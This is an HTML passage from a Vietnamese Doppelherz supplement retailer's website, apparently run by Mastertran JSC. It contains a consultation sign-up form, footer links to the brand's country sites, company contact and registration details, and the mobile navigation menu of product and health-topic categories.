<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/thoi-ky-man-duc-nam-keo-dai-bao-lau/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-2486506419" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-2486506419"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-2486506419"), turnstile.render("#cf-turnstile-cf7-2486506419", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-2486506419"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-2486506419')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-2486506419');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1147797998 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-75738528" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-75738528 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_660685513 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_660685513 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_660685513 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="ee9e6b4e0db0349b6cfce8f21d593e54" class="section" id="section_636338459">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1587618092" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1587618092 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1038606160">


	<div id="col-2119626574" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-438103248" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-438103248 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-438103248 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1735683313" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-4260982905" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-4260982905 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-4260982905 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-417066947" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-775667055">


	<div id="col-1354469901" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1788499171" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-1788499171 {
  color: rgb(255,255,255);
}
#text-1788499171 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1354469901 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1495983047" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-3402298535" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-3402298535 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-3402298535 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1495983047 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-58294530" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-2069917602" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-2069917602 {
  color: rgb(255,255,255);
}
#text-2069917602 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-2734432219" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-2734432219 {
  color: rgb(255,255,255);
}
#text-2734432219 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_636338459 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_636338459 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" 